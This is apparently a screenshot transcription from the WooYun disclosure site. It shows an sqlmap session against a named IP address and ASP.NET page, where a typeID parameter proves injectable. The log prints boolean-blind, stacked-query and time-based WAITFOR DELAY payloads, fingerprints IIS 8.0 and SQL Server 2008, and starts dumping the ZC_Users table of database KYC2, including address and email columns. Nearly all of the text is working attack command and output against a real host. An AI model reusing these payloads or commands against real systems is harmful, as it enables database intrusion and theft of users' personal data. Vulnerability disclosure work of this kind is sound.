 D:\Tools\SQLMAP>sqlmap.py -u "http://124.239.192.63//Report/HumanSS.aspx?typeID=
1"  --dump -T "dbo.ZC_Users" -D "KYC2"
sqlmap {1.0-dev-nongit-20150506}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 15:59:13
[15:59:13] [INFO] resuming back-end DBMS 'microsoft sql server'
[15:59:13] [INFO] testing connection to the target URL
[15:59:13] [WARNING] reflective value(s) found and filtering out
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: typeID (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: typeID=1' AND 8474=8474 AND 'PRLB'='PRLB
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: typeID=1'; WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: typeID=1' WAITFOR DELAY '0:0:5'--
---
[15:59:13] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 8 or 2012
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 8.0
back-end DBMS: Microsoft SQL Server 2008
[15:59:13] [INFO] fetching columns for table 'ZC_Users' in database 'KYC2'
[15:59:13] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[15:59:13] [INFO] retrieved: 11
[15:59:14] [INFO] retrieved: address
[15:59:25] [INFO] retrieved: email
www.wooyun.org